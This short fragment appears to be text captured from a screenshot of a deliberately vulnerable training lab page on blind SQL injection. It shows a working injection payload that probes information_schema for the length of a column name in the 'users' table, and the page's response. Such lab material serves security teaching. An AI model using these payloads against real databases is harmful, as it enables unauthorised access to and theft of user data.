 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 #
First name: admin
Surname: admin